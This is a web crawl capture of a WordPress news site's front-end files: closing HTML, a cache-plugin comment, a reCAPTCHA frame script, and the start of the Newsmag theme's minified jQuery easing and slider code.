!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);
</script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: aksesjambi.com @ 2026-02-03 23:25:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -405
content:
{"27671":94}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 204
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-RtyW-nAqeMYhkkCwbV0xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770135917261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2
body_size: 45527
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/
e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*
b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(1==(b/=
e))return c+d;f||(f=.3*e);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,l=d;if(0==b)return c;if(2==(b/=e/2))return c+d;f||(f=.3*e*1.5);l<Math.abs(d)?(l=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c},easeInBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);
return d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){void 0==f&&(f=1.70158);return 1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return b<e/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),e=a.meta?a.extend({},c,b.data()):c,f=b.find("ul").show(),l=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();f.each(function(b){b=a(this);var c=b.children(),d=c.children("a"),f=c.css("white-space","nowrap").css("float");b.add(c).add(d).css({"float":"none",width:"auto"});
d=b[0].clientWidth/l;d+=e.extraWidth;d>e.maxWidth?d=e.maxWidth:d<e.minWidth&&(d=e.minWidth);b.css("width",d+"em");c.css({"float":f,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")})}).hide()})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);
(function(a){var b=0,c=0,d=0,e=0,f="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,p=!1,w=!1,P=!1,y=!1,B="pointer",R="pointer",Y=[],V=[],oa=[],X=[],C=[],ba=[],D=[],r=[],z=[],ca=[],ja=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,e,f,g,l,p,w){if(a.scrollbar&&a.scrollbarHide)for(var k=c;k<c+25;k++)b[b.length]=m.hideScrollbarIntervalTimer(10*
k,d[c],(c+24-k)/24,e,f,g,l,p,w,a)},hideScrollbarInterval:function(b,c,k,d,f,h,g,l,p){e=-1*b/z[l]*(f-h-g-d);m.setSliderOffset("."+k,e);a("."+k).css({opacity:p.scrollbarOpacity*c,filter:"alpha(opacity:"+p.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,k,d,f,h,g,l,p,w,G,M,O,u,A,t,y,q,F){if(F.infiniteSlider){if(k<=-1*z[t]||k<=-1*ca[t]){var v=a(b).width();if(k<=-1*ca[t]){var E=-1*G[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],E+y);b<M.length&&(M[b]=-1*E);E+=A[b]});k+=-1*
M[0];r[t]=-1*M[0]+y;z[t]=r[t]+v-h;D[t]=0}for(;k<=-1*z[t];){var n=0,J=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<J&&(J=m.getSliderOffset(this,"x"),n=a)});O=r[t]+v;m.setSliderOffset(a(c)[n],O);r[t]=-1*M[1]+y;z[t]=r[t]+v-h;M.splice(0,1);M.splice(M.length,0,-1*O+y);D[t]++}}if(k>=-1*r[t]||0<=k){v=a(b).width();if(0<k)for(E=-1*G[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],E+y);b<M.length&&(M[b]=-1*E);E+=A[b]}),k-=-1*M[0],r[t]=-1*M[0]+y,z[t]=r[t]+v-h,D[t]=u;0<
-1*M[0]-v+y;){var L=0,Q=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),L=a)});O=r[t]-A[L];m.setSliderOffset(a(c)[L],O);M.splice(0,0,-1*O+y);M.splice(M.length-1,1);r[t]=-1*M[0]+y;z[t]=r[t]+v-h;D[t]--;C[t]++}for(;k>-1*r[t];)L=0,Q=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>Q&&(Q=m.getSliderOffset(this,"x"),L=a)}),O=r[t]-A[L],m.setSliderOffset(a(c)[L],O),M.splice(0,0,-1*O+y),M.splice(M.length-1,1),
r[t]=-1*M[0]+y,z[t]=r[t]+v-h,D[t]--}}G=!1;h=m.calcActiveOffset(F,k,M,h,D[t],u,w,t);O=(h+D[t]+u)%u;F.infiniteSlider?O!=ba[t]&&(G=!0):h!=C[t]&&(G=!0);if(G&&(u=new m.args("change",F,b,a(b).children(":eq("+O+")"),O,q),a(b).parent().data("args",u),""!=F.onSlideChange))F.onSlideChange(u);C[t]=h;ba[t]=O;k=Math.floor(k);if(t!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,k);F.scrollbar&&(e=Math.floor((-1*k-r[t]+y)/(z[t]-r[t]+y)*(g-l-f)),b=f-p,k>=-1*r[t]+y?(b=f-p- -1*e,m.setSliderOffset(a("."+
d),0)):(k<=-1*z[t]+1&&(b=g-l-p-e),m.setSliderOffset(a("."+d),e)),a("."+d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,k,d,e,f,g,l,p,w,y,M,O,u,A,t,B,q,F,I,S){var v,h=m.getSliderOffset(b,"x");f=[];var E=0,n=25/1024*l;frictionCoefficient=S.frictionCoefficient;elasticFrictionCoefficient=S.elasticFrictionCoefficient;snapFrictionCoefficient=S.snapFrictionCoefficient;e>S.snapVelocityThreshold&&S.snapToChildren&&!F?E=1:e<-1*S.snapVelocityThreshold&&S.snapToChildren&&!F&&(E=-1);e<-1*n?e=-1*n:e>
n&&(e=n);a(b)[0]!==a(q)[0]&&(E*=-1,e*=-2);q=D[A];if(S.infiniteSlider)var J=r[A],L=z[A];F=[];n=[];for(v=0;v<O.length;v++)F[v]=O[v],v<c.length&&(n[v]=m.getSliderOffset(a(c[v]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;h+=e;(h>-1*r[A]||h<-1*z[A])&&!S.infiniteSlider&&(e*=elasticFrictionCoefficient,h+=e);if(S.infiniteSlider){if(h<=-1*L){L=a(b).width();var G=0,Q=n[0];for(v=0;v<n.length;v++)n[v]<Q&&(Q=n[v],G=v);v=J+L;n[G]=v;J=-1*F[1]+I;L=J+L-l;F.splice(0,1);F.splice(F.length,0,-1*v+I);q++}if(h>=-1*J){L=
a(b).width();G=0;Q=n[0];for(v=0;v<n.length;v++)n[v]>Q&&(Q=n[v],G=v);v=J-u[G];n[G]=v;F.splice(0,0,-1*v+I);F.splice(F.length-1,1);J=-1*F[0]+I;L=J+L-l;q--}}f[f.length]=h}n=!1;e=m.calcActiveOffset(S,h,F,l,q,B,C[A],A);S.snapToChildren&&(S.infiniteSlider?(e+q+B)%B!=ba[A]&&(n=!0):e!=C[A]&&(n=!0),0>E&&!n?(e++,e>=O.length&&!S.infiniteSlider&&(e=O.length-1)):0<E&&!n&&(e--,0>e&&!S.infiniteSlider&&(e=0)));if(S.snapToChildren||(h>-1*r[A]||h<-1*z[A])&&!S.infiniteSlider){for((h>-1*r[A]||h<-1*z[A])&&!S.infiniteSlider?
f.splice(0,f.length):(f.splice(.1*f.length,f.length),h=0<f.length?f[f.length-1]:h);h<F[e]-.5||h>F[e]+.5;)h=(h-F[e])*snapFrictionCoefficient+F[e],f[f.length]=h;f[f.length]=F[e]}E=1;0!=f.length%2&&(E=0);for(h=0;h<k.length;h++)clearTimeout(k[h]);q=(e+q+B)%B;J=0;for(h=E;h<f.length;h+=2)if(h==E||1<Math.abs(f[h]-J)||h>=f.length-2)J=f[h],k[k.length]=m.slowScrollHorizontalIntervalTimer(10*h,b,c,f[h],d,g,l,p,w,y,e,M,O,t,B,u,A,I,q,S);J=(e+D[A]+B)%B;""!=S.onSlideComplete&&1<f.length&&(k[k.length]=m.onSlideCompleteTimer(10*
(h+1),S,b,a(b).children(":eq("+J+")"),q,A));k[k.length]=m.updateBackfaceVisibilityTimer(10*(h+1),c,A,B,S);X[A]=k;m.hideScrollbar(S,k,h,f,d,g,l,w,y,A)},onSlideComplete:function(b,c,k,d,e){k=new m.args("complete",b,a(c),k,d,d);a(c).parent().data("args",k);if(""!=b.onSlideComplete)b.onSlideComplete(k)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||p||w)var k=parseInt(a(b).css("left"),10);else{k=["-webkit-transform","-moz-transform","transform"];for(var d,e=0;e<k.length;e++)if(void 0!=a(b).css(k[e])&&
0<a(b).css(k[e]).length){d=a(b).css(k[e]).split(",");break}k=void 0==d[c]?0:parseInt(d[c],10)}return k},setSliderOffset:function(b,c){c=parseInt(c,10);!g||p||w?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(B="-webkit-grab",R="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(y=!0,B="move",R="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?P=p=!0:null!=navigator.userAgent.match("MSIE 8")?P=w=!0:null!=navigator.userAgent.match("MSIE 9")&&(P=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:y&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-D[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,l){e=!1;a=[];var k;b>c[0]&&(k=0);b<c[c.length-1]&&(k=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(k=f);return k},changeSlide:function(b,c,k,d,e,f,g,l,p,w,y,r,B,u,A,t,z,q){m.autoSlidePause(u);for(var h=0;h<d.length;h++)clearTimeout(d[h]);
var v=Math.ceil(q.autoSlideTransTimer/10)+1,E=m.getSliderOffset(c,"x"),n=r[b];n-=E;var J=b-(C[u]+D[u]+t)%t;if(q.infiniteSlider){b=(b-D[u]+2*t)%t;h=!1;0==b&&2==t&&(b=t,r[b]=r[b-1]-a(k).eq(0).outerWidth(!0),h=!0);n=r[b];n-=E;var L=[r[b]-a(c).width(),r[b]+a(c).width()];h&&r.splice(r.length-1,1);for(h=0;h<L.length;h++)Math.abs(L[h]-E)<Math.abs(n)&&(n=L[h]-E)}0>n&&-1==J?n+=a(c).width():0<n&&1==J&&(n-=a(c).width());J=[];m.showScrollbar(q,e);for(h=0;h<=v;h++)L=h,L/=v,L--,L=E+n*(Math.pow(L,5)+1),J[J.length]=
L;v=(b+D[u]+t)%t;for(h=E=0;h<J.length;h++){if(0==h||1<Math.abs(J[h]-E)||h>=J.length-2)E=J[h],d[h]=m.slowScrollHorizontalIntervalTimer(10*(h+1),c,k,J[h],e,f,g,l,p,w,b,y,r,A,t,B,u,z,v,q);0==h&&""!=q.onSlideStart&&(n=(C[u]+D[u]+t)%t,q.onSlideStart(new m.args("start",q,c,a(c).children(":eq("+n+")"),n,b)))}E=!1;q.infiniteSlider?v!=ba[u]&&(E=!0):b!=C[u]&&(E=!0);E&&""!=q.onSlideComplete&&(d[d.length]=m.onSlideCompleteTimer(10*(h+1),q,c,a(c).children(":eq("+v+")"),v,u));X[u]=d;m.hideScrollbar(q,d,h,J,e,f,
g,p,w,u);m.autoSlide(c,k,d,e,f,g,l,p,w,y,r,B,u,A,t,z,q)},changeOffset:function(b,c,k,d,e,f,g,l,p,w,y,B,O,u,A,t,P,q){m.autoSlidePause(u);for(var h=0;h<d.length;h++)clearTimeout(d[h]);q.infiniteSlider||(b=b>-1*r[u]+P?-1*r[u]+P:b,b=b<-1*z[u]?-1*z[u]:b);var v=Math.ceil(q.autoSlideTransTimer/10)+1,E=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(q,b,B,g,D,t,C[u],u)+D[u]+t)%t;var n=B.slice();if(q.snapToChildren&&!q.infiniteSlider)b=B[h];else if(q.infiniteSlider&&q.snapToChildren){for(;b>=n[0];)n.splice(0,
0,n[t-1]+a(c).width()),n.splice(t,1);for(;b<=n[t-1];)n.splice(t,0,n[0]-a(c).width()),n.splice(0,1);h=m.calcActiveOffset(q,b,n,g,D,t,C[u],u);b=n[h]}var J=b-E;b=[];m.showScrollbar(q,e);for(n=0;n<=v;n++){var L=n;L/=v;L--;L=E+J*(Math.pow(L,5)+1);b[b.length]=L}v=(h+D[u]+t)%t;for(n=E=0;n<b.length;n++){if(0==n||1<Math.abs(b[n]-E)||n>=b.length-2)E=b[n],d[n]=m.slowScrollHorizontalIntervalTimer(10*(n+1),c,k,b[n],e,f,g,l,p,w,h,y,B,A,t,O,u,P,v,q);0==n&&""!=q.onSlideStart&&(v=(C[u]+D[u]+t)%t,q.onSlideStart(new m.args("start",
q,c,a(c).children(":eq("+v+")"),v,h)))}E=!1;q.infiniteSlider?v!=ba[u]&&(E=!0):h!=C[u]&&(E=!0);E&&""!=q.onSlideComplete&&(d[d.length]=m.onSlideCompleteTimer(10*(n+1),q,c,a(c).children(":eq("+v+")"),v,u));X[u]=d;m.hideScrollbar(q,d,n,b,e,f,g,p,w,u);m.autoSlide(c,k,d,e,f,g,l,p,w,y,B,O,u,A,t,P,q)},autoSlide:function(a,b,c,d,e,f,g,l,p,w,r,y,B,u,A,t,z){if(!V[B].autoSlide)return!1;m.autoSlidePause(B);Y[B]=setTimeout(function(){!z.infiniteSlider&&C[B]>r.length-1&&(C[B]-=A);m.changeSlide(C[B]+D[B]+1,a,b,c,
d,e,f,g,l,p,w,r,y,B,u,A,t,z);m.autoSlide(a,b,c,d,e,f,g,l,p,w,r,y,B,u,A,t,z)},z.autoSlideTimer+z.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(Y[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,l,p,w,r,B,y,u,A,t,z,q,P,R){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,l,p,w,r,B,y,u,A,t,z,q,P,R)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,l,p,w){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,l,p,w)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,k,d){c=(C[c]+D[c]+k)%k;for(var e=[],f=0;f<2*d.hardwareAccelBuffer;f++){var g=m.mod(c+f-d.hardwareAccelBuffer,k);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){e[e.length]=
g;var v=m.mod(g+2*d.hardwareAccelBuffer,k),l=m.mod(g-2*d.hardwareAccelBuffer,k);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==e.indexOf(l)&&a(b).eq(l).css("-webkit-backface-visibility","");-1==e.indexOf(v)&&a(b).eq(v).css("-webkit-backface-visibility","")}}},mod:function(a,b){var c=a%b;return 0>c?c+b:c},args:function(b,c,k,d,e,f){this.prevSlideNumber=void 0==a(k).parent().data("args")?void 0:a(k).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(k).parent().data("args")?
void 0:a(k).parent().data("args").prevSlideObject;this.targetSlideNumber=f+1;this.targetSlideObject=a(k).children(":eq("+f+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(k).parent().data("args")?c.startAtSlide:a(k).parent().data("args").currentSlideNumber,this.prevSlideObject=a(k).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(k).parent().data("args").slideChanged);this.settings=c;this.data=a(k).parent().data("iosslider");this.sliderObject=k;this.sliderContainerObject=a(k).parent();this.currentSlideObject=d;this.currentSlideNumber=e+1;this.currentSliderOffset=-1*m.getSliderOffset(k,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var da={init:function(n,J){g=m.has3DTransform();var k=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},n);void 0==J&&(J=this);return a(J).each(function(g){function v(){var b;m.autoSlidePause(h);ya=a(K).find("a");Da=a(K).find("[onclick]");ra=a(K).find("*");a(F).css("width","");a(F).css("height","");a(K).css("width","");H=a(K).children().not("script").get();na=[];T=[];k.responsiveSlides&&a(H).css("width","100%");z[h]=0;x=[];t=a(F).parent().width();I=a(F).outerWidth(!0);k.responsiveSlideContainer&&
(I=a(F).outerWidth(!0)>t?t:a(F).width());a(F).css({position:k.stageCSS.position,top:k.stageCSS.top,left:k.stageCSS.left,overflow:k.stageCSS.overflow,zIndex:k.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:I});a(k.unselectableSelector).css({cursor:"default"});for(b=0;b<H.length;b++){na[b]=a(H[b]).width();T[b]=a(H[b]).outerWidth(!0);var c=T[b];k.responsiveSlides&&(T[b]>I?(c=I+-1*(T[b]-na[b]),na[b]=c,T[b]=I):c=na[b],a(H[b]).css({width:c}));a(H[b]).css({overflow:"hidden",
position:"absolute"});x[b]=-1*z[h];z[h]=z[h]+c+(T[b]-na[b])}k.snapSlideCenter&&(q=.5*(I-T[0]),k.responsiveSlides&&T[0]>I&&(q=0));ca[h]=2*z[h];for(b=0;b<H.length;b++)m.setSliderOffset(a(H[b]),-1*x[b]+z[h]+q),x[b]-=z[h];if(!k.infiniteSlider&&!k.snapSlideCenter){for(b=0;b<x.length&&!(x[b]<=-1*(2*z[h]-I));b++)Ea=b;x.splice(Ea+1,x.length);x[x.length]=-1*(2*z[h]-I)}for(b=0;b<x.length;b++)Z[b]=x[b];wa&&(V[h].startAtSlide=V[h].startAtSlide>x.length?x.length:V[h].startAtSlide,k.infiniteSlider?(V[h].startAtSlide=
(V[h].startAtSlide-1+N)%N,C[h]=V[h].startAtSlide):(V[h].startAtSlide=0>V[h].startAtSlide-1?x.length-1:V[h].startAtSlide,C[h]=V[h].startAtSlide-1),ba[h]=C[h]);r[h]=z[h]+q;a(K).css({position:"relative",cursor:B,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:z[h]+"px"});fa=z[h];z[h]=2*z[h]-I+2*q;(ha=fa+q<I||0==I?!0:!1)&&a(K).css({cursor:"default"});Y=a(F).parent().outerHeight(!0);S=a(F).height();k.responsiveSlideContainer&&(S=S>Y?Y:S);a(F).css({height:S});m.setSliderOffset(K,x[C[h]]);
